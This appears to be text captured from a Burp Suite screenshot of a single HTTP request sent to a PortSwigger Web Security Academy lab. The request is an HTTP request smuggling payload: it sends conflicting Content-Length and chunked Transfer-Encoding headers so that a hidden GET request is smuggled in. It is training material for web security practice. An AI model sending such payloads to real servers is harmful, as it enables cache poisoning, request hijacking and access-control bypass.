 Request
Pretty Raw Hex
1 POST / HTTP/1.1 \r \n
2 Host: 0abc008304b7736a836737af00990007.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 106 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /wqfkqfkqwfqkf HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 \r \n
13 x=